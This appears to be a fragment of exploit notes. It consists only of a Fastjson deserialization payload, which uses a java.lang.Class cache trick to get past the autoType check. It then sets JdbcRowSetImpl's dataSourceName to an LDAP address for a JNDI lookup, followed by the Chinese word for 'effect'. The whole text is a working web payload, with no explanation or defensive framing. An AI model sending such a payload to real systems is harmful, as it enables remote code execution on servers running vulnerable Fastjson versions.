{"a":{"@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl"},"b":{"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://127.0.0.1:8088/Test","autoCommit": true}}
效果